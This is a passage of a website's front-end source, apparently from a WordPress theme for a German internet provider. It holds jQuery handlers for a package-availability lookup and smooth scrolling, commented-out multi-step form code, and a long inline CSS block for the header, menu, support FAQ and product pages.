            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_packages",
                tech: tech,
                street_address: street_address,
                location_id: location,
                street_number: street_number,
                zip: zip
            },
            success: function(response) {
                jQuery('html, body').animate({
                    scrollTop: parseInt(jQuery("#postcodewrap").offset().top)
                }, 2000);

                var resparray = JSON.parse(response);
                console.log(resparray[1].includes('item02'));
                if (!resparray[1].includes('item02')) {
                    $('button[data-easyfilter="item02"]').hide();
                } else if (!resparray[1].includes('item03')) {
                    $('button[data-easyfilter="item03"]').hide();
                } else if (!resparray[1].includes('item04')) {
                    $('button[data-easyfilter="item04"]').hide();
                }
                $(".offers-header__row").html(resparray[0]);
                $(".offers-main__row").html(resparray[1]);
				$(".location_content_field").html(resparray[2]);
                $(".offers-header__content").show();
                $(".offers-main").show();
                  if(resparray[1] === "") {
                    $('#easyFilter > .offers-categories').hide();
                } else {
                    $('#easyFilter > .offers-categories').show();
                }
            }
        });
    });



    $(".footer ul").addClass('msd').removeClass('menu__list')
    $(".lang-nav ul").addClass('laguage-na').removeClass('menu__list')




});
</script>


<!-- Multi steps -->
<script type="text/javascript">
$(document).ready(function() {
    // var base_color = "rgb(230,230,230)";
    // var active_color = "rgb(241 91 40)";



    // var child = 1;
    // var length = $("section").length - 1;
    // $("#prev").addClass("disabled");
    // $("#submit").addClass("disabled");

    // $("section").not("section:nth-of-type(1)").hide();
    // $("section").not("section:nth-of-type(1)").css('transform', 'translateX(100px)');

    // var svgWidth = length * 200 + 24;
    // $("#svg_wrap").html(
    //     '<svg version="1.1" id="svg_form_time" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 ' +
    //     svgWidth +
    //     ' 24" xml:space="preserve"></svg>'
    // );

    // function makeSVG(tag, attrs) {
    //     var el = document.createElementNS("http://www.w3.org/2000/svg", tag);
    //     for (var k in attrs) el.setAttribute(k, attrs[k]);
    //     return el;
    // }

    // for (i = 0; i < length; i++) {
    //     var positionX = 12 + i * 200;
    //     var rect = makeSVG("rect", {
    //         x: positionX,
    //         y: 9,
    //         width: 200,
    //         height: 6
    //     });
    //     document.getElementById("svg_form_time").appendChild(rect);
    //     // <g><rect x="12" y="9" width="200" height="6"></rect></g>'
    //     var circle = makeSVG("circle", {
    //         cx: positionX,
    //         cy: 12,
    //         r: 12,
    //         width: positionX,
    //         height: 6
    //     });
    //     document.getElementById("svg_form_time").appendChild(circle);
    // }

    // var circle = makeSVG("circle", {
    //     cx: positionX + 200,
    //     cy: 12,
    //     r: 12,
    //     width: positionX,
    //     height: 6
    // });
    // document.getElementById("svg_form_time").appendChild(circle);

    // $('#svg_form_time rect').css('fill', base_color);
    // $('#svg_form_time circle').css('fill', base_color);
    // $("circle:nth-of-type(1)").css("fill", active_color);


    // $(".button").click(function() {
    //     $("#svg_form_time rect").css("fill", active_color);
    //     $("#svg_form_time circle").css("fill", active_color);
    //     var id = $(this).attr("id");
    //     if (id == "next") {
    //         $("#prev").removeClass("disabled");
    //         if (child >= length) {
    //             $(this).addClass("disabled");
    //             $('#submit').removeClass("disabled");
    //         }
    //         if (child <= length) {
    //             child++;
    //         }
    //     } else if (id == "prev") {
    //         $("#next").removeClass("disabled");
    //         $('#submit').addClass("disabled");
    //         if (child <= 2) {
    //             $(this).addClass("disabled");
    //         }
    //         if (child > 1) {
    //             child--;
    //         }
    //     }
    //     var circle_child = child + 1;
    //     $("#svg_form_time rect:nth-of-type(n + " + child + ")").css(
    //         "fill",
    //         base_color
    //     );
    //     $("#svg_form_time circle:nth-of-type(n + " + circle_child + ")").css(
    //         "fill",
    //         base_color
    //     );
    //     var currentSection = $("section:nth-of-type(" + child + ")");
    //     currentSection.fadeIn();
    //     currentSection.css('transform', 'translateX(0)');
    //     currentSection.prevAll('section').css('transform', 'translateX(-100px)');
    //     currentSection.nextAll('section').css('transform', 'translateX(100px)');
    //     $('section').not(currentSection).hide();
    // });
    let loc = window.location.hash
    if (window.location.pathname === '/fur-kunden/') {
        $('html, body').animate({
            scrollTop: ($(loc).offset().top - 200)
        }, 2000);
    }

});

//KUDEN PAGE SMOOTH SCROLL 
$('.kuden-list-link').click(function(e) {
    e.preventDefault();
    var target = $(this).attr('href');
    $('html, body').animate({
        scrollTop: ($(target).offset().top - 200)
    }, 2000);
});


// let loc = window.location.hash
// // loc = loc.substr(1, loc.length)
// console.log(window.location.pathname);
// console.log(loc);
// if (window.location.path === '/fur-kunden/') {
//     $('html, body').animate({
//         scrollTop: ($(loc).offset().top)
//     }, 2000);
// }
// if (window.location.hash)

// $('.section-3 .link-wrapper a').click(function(e) {
//     var target = $(this).attr('href');
//     var newTarget = $(this).attr('href', window.location.origin + '/fur-kunden' + target)
//     $('html, body').animate({
//         scrollTop: ($(newTarget).offset().top - 300)
//     }, 2000);
// })

// $('.section-3 .link-wrapper a').each(function(e) {
//     $(this).on('click', function() {
//         var target = $(this).attr('href');
//         var newTarget = $(this).attr('href', window.location.origin + '/fur-kunden/' + target)
//         $('html, body').animate({
//             scrollTop: ($(newTarget).offset().top - 300)
//         }, 2000);
//     })
// })

// $(".section-3 .link-wrapper a").click(function(e) {
//     let targetId = this.href.split("#")[1];

//     $(this).attr(
//         "href",
//         window.location.origin +
//         "/fur-kunden/" +
//         "#" +
//         targetId
//     );

// });

$('.menu__item.has__children > a').click(function(e) {
    e.preventDefault();
})
</script>



</body>

</html>


<style type="text/css">
.top-bar {
    position: relative;
    display: block;
    background-color: #ec4920;
    z-index: 12;
	top: 10px;
}

.top-bar p {
    color: white;
    font-weight: 400;
    margin-bottom: 0;
    text-align: center;
}

.top-bar p a {
    color: white;
    font-weight: 600;
    margin-left: 5px;
    text-decoration: underline;
}

.homepage-section-thank a {
    width: 100%;
    max-width: 180px;
    text-align: center;
    border: 1px solid #ec4920;
}

.homepage-section-thank {
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 500px;
    justify-content: center;
}

.homepage-section-thank p {
    margin: 20px 0 30px;
    font-weight: 600;
    text-align: center;
}

.page--team .section-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}

.page--team .section-title a {
    margin: 0;
}

.page--team .section-title h2 {
    margin: 0;
}

.section-cta i {
    margin-left: 20px;
}

.section.section-team.first {
    margin-top: 80px;
}


.page--uberuns .section-intro__content p {
    max-width: 500px;
}



.footer img {
    max-width: 210px;
}

.footer-bottom {
    padding: 14px 0;
}

.footer-bottom a {
    display: flex;
    align-items: center;
}

.footer-bottom span {
    line-height: 20px;
    margin-right: 10px;
}

.footer-bottom img {
    margin-bottom: 0;
    max-width: unset;
    padding: 5px;
    background: #fff;
}

@media screen and (max-width: 984px) {
    .page--team .section-title {
        flex-direction: column;
        align-items: flex-start;
    }

    .section.section-team.first {
        margin-top: 0;
    }

    .page--team .section-title h2 {
        font-size: 26px;
    }

}

html {
    letter-spacing: unset;
    /*transition: all 0.3s ease;*/
}

.homepage-section-content .btn {
    padding: 10px 50px;
}

.h3,
h3 {
    font-size: 32px;
    font-family: "Montserrat", serif;
    margin-bottom: 28px;
    font-weight: 700;
}

.btn {
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    text-transform: none;
    font-family: "Montserrat", serif;
    letter-spacing: 0;
    border: 1px solid #ec4920;
    transition: all 0.3s ease;
    cursor: pointer;
    padding: 12px 16px;
}

.btn:hover {
    border: 1px solid #ec4920;
    background-color: #fff;
    color: #ec4920;
}

.section-intro {
    height: 320px;
    padding: 0 16px;
    margin-bottom: 40px;
}

.section-start-content {
    padding: 0px;
}

.section-start-content a {
    border: 1px solid #ffffff;
    padding: 8px 56px;
}

.section-start-content a:hover {
    border: 1px solid #fff;
    background-color: transparent;
    color: #fff;
}

.homepage-section-content {
    max-width: 540px;
    padding-top: 100px;





}

.homepage-section-content p {
    margin-bottom: 30px;
}

.page--contact .homepage-section {
    margin: 0;
}


.homepage-section {
    height: 57vh;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    margin: 8px 0;
}

.section-intro--team {
    margin-bottom: 0;
}

.section-content {
    padding: 0;
}

.section.section-mission {
    padding: 80px 0;
}

.section.section-vision {
    padding: 0 0 80px;
}

/*.section-col {
	    padding: 0;
	}*/

.section-mission .section-col:first-child {
    max-width: unset;
    margin-left: unset;
    margin-right: unset;

    margin-left: 0;
}

.section-mission .section-col:last-child {}

.section-col .section-content__title {
    margin-bottom: 20px;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 10px;
}

.section-content__title:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 2px;
    width: 70px;
    background-color: #ef7f1a;
}

.section-vision .section-col:first-child {
    -webkit-box-flex: 40%;
    -webkit-flex: 40% 0 0;
    -moz-box-flex: 40%;
    -ms-flex: 40% 0 0px;
    flex: 40% 0 0;
    max-width: unset;
    margin-right: unset;
    padding-right: 0;
}

.section-vision .section-col:last-child {
    -webkit-box-flex: 60%;
    -webkit-flex: 60% 0 0;
    -moz-box-flex: 60%;
    -ms-flex: 60% 0 0px;
    flex: 60% 0 0;
    margin: 0 -20px 0 -30px;
}

.article-item__content h3 {
    text-transform: uppercase;
}

.section-articles {
    padding: 40px 0;
}


.section--references {
    padding: 40px 0;
}

.section-col {
    padding: 0 20px;
    width: 100%;
}

.section.one {
    margin-bottom: 40px;
}

.one .section-col:first-of-type {

    flex: 42% 0 0;
}

.one .section-col:last-of-type {
    flex: 58% 0 0;
}

.two .section-col:first-of-type {
    flex: 58% 0 0;
}

.two .section-col:last-of-type {
    flex: 42% 0 0;
}

.section--references .section-col p {
    font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    max-width: 700px;
}

.footer p {
    margin-bottom: 16px;
    line-height: 24px;
}

.footer a {
    color: #77808B;
}

.footer a:hover {
    color: #ec4920;
}

.footer ul li a,
.footer-bottom p {
    font-size: 16px;
}

.footer-bottom {
    border-top: 1px solid rgb(196 196 196 / 10%);
    margin-top: 60px;
}

.footer-bottom p {
    margin: 0;
}


.availablity-component {
    flex-direction: column;
}

.availability-component__item {
    width: 100%;
    flex: 100%;
    padding: 10px 0;
}

.availability-component__item .btn {
    width: 100%;
    border: 1px solid #ec4920;
    padding: 9px 20px;
    margin-top: 20px;
}

.availability-component__item select,
.availability-component__item input {
    width: 100%;
}

.whatwedo .section.section-intro {
    height: 700px;
}

@media screen and (min-width: 1200px) {
    .section-intro {
        height: 705px;
    }

    .homepage-section {
        height: 88vh;
        -moz-background-size: cover;
        -o-background-size: cover;
        background-size: cover;
    }

    .homepage-section-content {
        padding-top: 0;
    }

    .section-start-content {
        padding: 0px 150px;
    }

    .section-start-content a {
        padding: 15px 68px;
    }

    .section-mission .section-col:first-child {
        margin-left: -100px;

    }

    .section-mission .section-col:last-child {
        padding-left: 100px;
        max-width: 700px;
    }

    .section-vision .section-col:last-child {
        margin: 0 -100px 0 0;
    }

    .section-vision .section-col:first-child {
        padding-right: 70px;
    }

    .section-articles {
        padding: 80px 0;
    }

    .section.one {
        margin-bottom: 100px;
    }

    .one .section-col:first-of-type {
        padding-right: 100px;
        flex: 42% 0 0;
    }

    .availablity-component {
        flex-direction: row;
    }

    .availability-component__item .btn {
        width: 50%;
    }

    .menu__list li:last-of-type {
        display: none;
    }

    .header__inner_btn {
        display: block;
    }
}

@media screen and (max-width: 1200px) {
    .menu__list>li:last-of-type {
        display: block;
        background: #ec4920;
        color: #fff;
        border-radius: 46px;
        text-transform: uppercase;
        letter-spacing: 1px;
        width: 100%;
        max-width: 300px;
        margin: 0 auto;
        transition: all 0.3s ease;
        padding: 0;
    }

    .menu__list>li:last-of-type:hover {
        background: #fff;

    }



    .header__inner_btn {
        display: none;
    }

}

.rspimg {
    display: block;
    width: 100%;
    height: auto;
}

.footer .last .box {
    display: flex;
    align-items: baseline;
    margin: 10px 0 18px;
}

.boxlast span {
    color: #77808B;
}

.last img {
    margin-bottom: 0;
    padding-right: 10px;

}

.header__inner_btn {
    padding: 10px 20px;
    background: #ec4920;
    color: #fff;
    border-radius: 46px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
    transition: all 0.3s ease;

}

a.header__inner_btn:hover {
    background: #fff;
    color: #0c0c0c;
}




.header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 85px;
    padding: 15px 20px;
    z-index: 10;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-color: #0c0c0c;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media screen and (min-width: 1200px) {
    .header {
        height: 104px;
        padding: 0 60px;
    }
}

.header .hide-nav {
    display: block;
}

@media screen and (min-width: 1200px) {
    .header .hide-nav {
        display: none;
    }
}

.header.nav_up {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0);
}

.header.nav_down {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -o-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
}

.header__preheader {
    display: none;
}

@media screen and (min-width: 768px) {
    .header__preheader {
        display: block;
        background-color: #f6f8fa;
        padding: 10px 0;
    }

    .header__preheader_nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-direction: normal;
        -webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        -moz-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        align-items: center;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        -webkit-justify-content: flex-end;
        -moz-justify-content: flex-end;
        justify-content: flex-end;
    }

    .header__preheader_nav a {
        display: block;
        padding: 9px 16px;
        font-size: 12px;
        font-size: 1.2rem;
        font-weight: 500;
        color: #4a4848;
    }

    .header__preheader_nav a:hover {
        color: #d91d52;
    }
}

.header__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
}

.header__inner_img img {
    width: 210px;
    height: 57px;
}

/*@media screen and (min-width: 768px) { .header__inner_img { width: 210px; } }*/

.menu {
    position: fixed;
    top: 85px;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #0c0c0c;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow-y: scroll;
}

/*@media screen and (min-width: 768px) { .menu { top: 94px; } }*/

@media screen and (min-width: 1200px) {
    .menu {
        position: static;
        -webkit-transform: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        transform: none;
        background-color: transparent;
        top: 0;
        width: auto;
        margin: 0 auto;
        overflow-y: unset;
    }
}

.menu .hide-nav {
    display: block;
}

@media screen and (min-width: 1200px) {
    .menu .hide-nav {
        display: none;
    }
}

.menu.is_open {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -o-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.menu__list {
    padding: 10px 0;
}

@media screen and (min-width: 1200px) {
    .menu__list {
        font-size: 0px;
        font-size: 0rem;
        padding: 0;
    }

    .menu__list>li {
        display: inline-block;
        position: relative;
        padding: 0;
    }

    /*li.menu__item:last-of-type a {
		    padding: 10px 20px;
	        background: #ec4920 !important;
	        color: #fff !important;
	        margin-left: 20px;
	        border-radius: 46px;
		}
		  li.menu__item:last-of-type::before {
			    display: none;
			}*/
    .menu__list>li.has__children:after {
        content: '';
        position: absolute;

        top: 47%;
        right: 40px;
        width: 8px;
        height: 6px;
        background-image: url(../wp-content/themes/dt-net/img/down-nav.png);
        background-repeat: no-repeat;
        background-position: center center;
        background-size: contain;
    }

    .menu__list>li .toggle {
        display: none;
        visibility: hidden;
    }

    .menu__list>li a {
        color: #fff;
        padding: 42px 60px;
        font-weight: 400;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        font-family: "Montserrat", serif;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-size: 14px;
        line-height: 20px;
    }
}

@media screen and (min-width: 1200px) and (min-width: 1200px) and (max-width: 1400px) {
    .menu__list>li a {
        padding: 42px 25px;
    }
}

@media screen and (min-width: 1200px) {
    .menu__list>li:before {
        content: ' ';
        position: absolute;
        height: 4px;
        width: 4px;
        background-color: #CECECE;
        bottom: 0;
        top: 70%;
        border-radius: 100%;
        left: 48%;
        -webkit-transition: all 0.2s ease-in-out;
        -moz-transition: all 0.2s ease-in-out;
        -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;
    }

    .menu__list>li .children {
        visibility: hidden;
        opacity: 0;
        display: block;
        position: absolute;
        width: 250px;
        left: 60px;
        background-color: #f6f8fa;
        padding: 0;
        text-align: left;
        -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
        -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
        box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
        border-radius: 4px;
    }

    .menu__list>li .children li {
        border-bottom: 1px solid rgba(0, 82, 255, 0.08);
        display: inline-block;
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 8px 15px;
    }

    .menu__list>li .children li a {
        -webkit-transition: all 0.15s ease-in-out;
        -moz-transition: all 0.15s ease-in-out;
        -o-transition: all 0.15s ease-in-out;
        transition: all 0.15s ease-in-out;
        padding: 10px 0;
        font-size: 14px;
        line-height: 22px;
        font-weight: 500;
        color: #4a4848;
        text-transform: none;
    }

    .menu__list>li .children li a:hover {
        color: #EC4920;
    }

    .menu__list>li:hover:before {}

    .menu__list>li:hover .children {
        visibility: visible;
        opacity: 1;
        -webkit-transition: visibility 0.2s linear 0.25s, opacity 0.2s ease-in-out 0.25s;
        -moz-transition: visibility 0.2s linear 0.25s, opacity 0.2s ease-in-out 0.25s;
        -o-transition: visibility 0.2s linear 0.25s, opacity 0.5s ease-in-out 0.25s;
        transition: visibility 0.2s linear 0.25s, opacity 0.2s ease-in-out 0.25s;
        z-index: 2;
    }

    .menu__list>li:hover .menu__item_sub {
        position: relative;
    }

    .menu__list>li:hover .menu__item_sub .toggle {
        display: block;
        visibility: visible;
    }

    .menu__list>li:hover .menu__item_sub .children {
        display: none;
        z-index: 1;
    }

    .menu__list>li.current {
        background: none;
    }

    .menu__list>li.current a {
        background-color: transparent;
        color: #fff;
    }

    .menu__list>li.current:before {}
}

.menu__item {
    text-align: center;
    position: relative;
}

.menu__item_sub.has__children {
    position: relative;
}

.menu__item a {
    color: #fff;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    vertical-align: middle;
    padding: 14px 20px;
    text-align: left;
    font-weight: 500;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease;
}

.menu__link:hover {
    color: #ec4920;
}

@media screen and (min-width: 1200px) and (max-width: 1400px) {
    .menu__item a {
        font-size: 14px;
        font-size: 1.4rem;
    }
}

.menu__item .toggle {
    display: inline-block;
    font-size: 12px;
    opacity: 0.7;
    position: relative;
    height: 40px;
    width: 40px;
    position: absolute;
    top: 2px;
    right: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor: pointer;
    color: #938b92;
}

@media screen and (min-width: 1024px) {
    .menu__item .toggle {
        height: 50px;
        width: 50px;
        top: 7px;
    }
}

.menu__item .toggle:hover {
    opacity: 1;
}

.menu__item .toggle i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    color: #fff;
}

@media screen and (min-width: 1200px) {
    .menu__item .toggle i {
        color: #bebebe;
    }
}

.menu__item .toggle.is_open {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.menu__cart {
    color: #FFF;
    font-size: 17px;
    font-size: 1.7rem;
    line-height: 18px;
    line-height: 1.8rem;
    display: inline-block;
    vertical-align: middle;
    padding: 16px 20px 14px;
    text-align: center;
    color: #fff;
    font-weight: 500;
    position: relative;
}

.menu .children {
    display: none;
    padding: 16px 0;
}

.menu .children li a {
    font-size: 13px;
    font-weight: 400;
    padding: 12px 16px;
    color: #d6e4f2;
}

.menu__toggle {
    display: inline-block;
    width: 40px;
    height: 40px;
    /*background-color: #938b92; */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    position: relative;
}

.menu__toggle span,
.menu__toggle span:before,
.menu__toggle span:after {
    display: block;
    width: 16px;
    height: 2px;
    background-color: #fff;
    position: absolute;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.menu__toggle span {
    left: 12px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.menu__toggle span:before {
    content: '';
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
}

.menu__toggle span:after {
    content: '';
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -o-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
}

.menu__toggle.is_open span {
    background-color: rgba(255, 255, 255, 0);
}

.menu__toggle.is_open span:before {
    -webkit-transform: translateY(0px) rotate(-135deg);
    -moz-transform: translateY(0px) rotate(-135deg);
    -o-transform: translateY(0px) rotate(-135deg);
    -ms-transform: translateY(0px) rotate(-135deg);
    transform: translateY(0px) rotate(-135deg);
}

.menu__toggle.is_open span:after {
    -webkit-transform: translateY(0px) rotate(135deg);
    -moz-transform: translateY(0px) rotate(135deg);
    -o-transform: translateY(0px) rotate(135deg);
    -ms-transform: translateY(0px) rotate(135deg);
    transform: translateY(0px) rotate(135deg);
}

ul.children .container {
    display: flex;
    flex-direction: column;
    padding: 0;
}

.section-cta {
    color: #F15B28;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    margin-top: 20px;
    display: block;
    font-family: Montserrat;
    transition: all 0.3s ease;
}

.section-cta:hover {
    text-decoration: underline;
}

body.admin-bar .header {
    top: 36px !important;
}

@media screen and (min-width: 768px) {
    body.admin-bar .header {
        top: 32px !important;
    }
}

body {
    overflow-x: hidden;
    padding-top: 75px;
    position: unset;
}

@media screen and (min-width: 1200px) {
    body {
        padding-top: 95px;
    }
}

body.locked {
    overflow: hidden;
    height: 100%;
    width: 100%;
    position: fixed;
}

body.locked-modal {
    overflow: hidden;
    height: 100%;
    width: 100%;
}

html,
body {
    width: 100%;
    height: 100%;
    /* // overflow:hidden; // to avoid scrollbars*/
}




/* page supporet*/

.section-intro__content {
    width: 100%;
}

.support .section-intro__content {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    bottom: 0;
    width: 100%;
    max-width: 1030px;
    text-align: center;
}

.support .section-intro__content h2 {
    max-width: unset;
}

.support .section-intro__content p {
    max-width: unset;
}

.support__section {
    padding: 40px 0;
}

.support__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    flex-direction: column;

}

.support__item:first-of-type {
    flex-direction: column;
    display: flex;
    width: 100%;
}

.support__item:last-of-type {
    width: 100%;
    height: 100%;
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 9px;
    padding: 0 20px;
}


.support__subinner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 30px 0;
}

.support__subitem:first-of-type {
    width: 100%;
}

.support__subitem:last-of-type {
    width: 100%;
    padding-left: 0;
}

.support__subitem h3 {
    font-size: 32px;
    line-height: 40px;
    font-family: "Montserrat", sans-serif;
    margin: 0;
    font-weight: 700;
    letter-spacing: 0.5px;
}

.support__subitem p {
    margin: 20px 0;
    font-size: 18px;
    letter-spacing: 0.25px;
    line-height: 20px;
}

.support__subitem a {
    color: #ec4920;
    font-weight: bold;
}


/* Tabs */
ul.tabs {
    margin: 0px;
    padding: 0px;
    list-style: none;

}

ul.tabs li {
    margin-bottom: 10px;
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-family: "Montserrat", serif;
    letter-spacing: 0.25px;
}

ul.tabs li:hover {
    background: #F15B28;
    color: #fff;
}


li.tab-link.current {
    background: #F15B28;
    color: #fff;
}

.tab-content {
    display: none;

}

.tab-content.current {
    display: inherit;
}


/* Accordion */

.faq__item {

    border-bottom: 1px solid #F6F4F3;
}

.faq__item:last-of-type {
    border-bottom: none;
}



.b-faq .faq__title {
    position: relative;
    display: block;
    padding: 20px 60px 20px 0;
    color: #202020;
    font-size: 28px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    align-items: center;
    display: flex;
}

.b-faq .faq__title:hover {
    color: #F15B28;

}

.b-faq .faq__active {
    background-color: #fff;
    color: #f15b28;
}

.b-faq .faq__title .faq__spoiler {
    position: absolute;
    right: 0;

    color: #fff;
    line-height: 30px;
    font-size: 20px;
    /*background-color: #c9c9c9;*/
    border-radius: 50%;
    transition: all 0.2s ease;
}

.b-faq .faq__rotate {
    transform: rotate(180deg);
}

span.faq__text {
    font-family: "Montserrat", serif;
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 26px;
}

@media (max-width: 768px) {
    span.faq__text {
        font-size: 15px;
        line-height: 21px;
    }
}

.b-faq .faq__content {
    display: none;
    padding: 0 40px 20px 0;
    font-size: 16px;
    line-height: 26px;
    display: none;
    letter-spacing: 0.25px;
    color: #595959;
}

.b-faq .faq__content p {
    margin: 0;
}

.b-faq .faq__symbol {
    font-weight: 700;
    line-height: 0;
    display: block;
}

.vert-section {
    padding: 0 0 30px;
}


@media screen and (min-width:995px) {

    .support__inner {
        flex-direction: row;
    }

    .support__item:first-of-type {
        width: 24%;
    }

    .support__item:last-of-type {
        width: 74%;
    }

    .support__subinner {
        flex-direction: row;
        padding: 60px 0;
    }

    .support__subitem:first-of-type {
        width: 60%;
    }

    .support__subitem:last-of-type {
        width: 40%;
        padding-left: 50px;
    }


}




/* Products page */

.products__section {
    padding: 30px 0 60px;
}

.products__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-direction: column-reverse;
}

.products__inner p {
    color: #595959;
}

.products__item:first-of-type {
    flex-direction: column;
    display: flex;
    width: 100%;
    padding-right: 0;
}

.products__item:last-of-type {
    width: 100%;
    padding-bottom: 40px;
}

.products__item h3 {
    font-size: 28px;
    margin: 20px 0 10px;
    letter-spacing: 0.7px;
}

.products__item img {
    max-width: 900px;
    display: block;
    width: 100%;
    height: auto;
}

.products__subitem {
    flex-direction: column;
    display: flex;
}

.products__subitems {
    width: 100%;
}

.products__subitems:first-of-type {
    padding-right: 0;
}

.products__subitems h3 {
    font-style: normal;
    font-weight: 900;
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 10px;
}

.products__subitems span {
    font-family: Montserrat;
    font-style: normal;
    font-weight: bold;
    font-size: 36px;
    line-height: 50px;
    color: #EC4920;
    margin-bottom: 10px;
    display: block;
}

.products__subitems h4 {
    font-style: normal;
    font-weight: 900;
    font-size: 17px;
    line-height: 23px;
    margin-bottom: 10px;
}

span.liness {
    position: relative;
    background: #363636;
    border-radius: 4px;
